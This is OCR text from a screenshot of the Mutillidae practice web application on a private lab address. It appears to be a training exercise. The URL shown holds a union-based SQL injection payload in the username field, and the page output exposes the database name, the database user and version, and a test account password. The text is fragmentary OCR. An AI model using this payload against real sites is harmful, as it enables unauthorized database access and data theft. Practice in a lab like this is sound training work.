 192.168.173.128/mutillidae/index.php?page=user-info.php&username=
R
thers
Back
ocumentation
esources
http://192.168.173.128/mutillidae/index.php?page=user-
info.php&username=robinson'union select 1,database(),user(),version(),
5%23&password=&user-info-php-submit-button=View+Account+Details
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=robinson
Password=saveetha
Signature=robinson
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Site
cked...err...quality-
sted with Samurai
WTF, Backtrack,
refox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae